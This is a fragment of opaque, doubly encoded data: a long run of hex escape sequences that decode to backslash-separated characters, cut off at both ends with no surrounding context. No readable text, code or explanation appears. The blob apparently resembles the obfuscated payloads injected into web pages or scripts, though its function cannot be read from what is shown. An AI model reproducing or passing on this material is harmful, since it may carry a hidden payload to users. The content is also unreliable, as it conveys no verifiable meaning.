39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x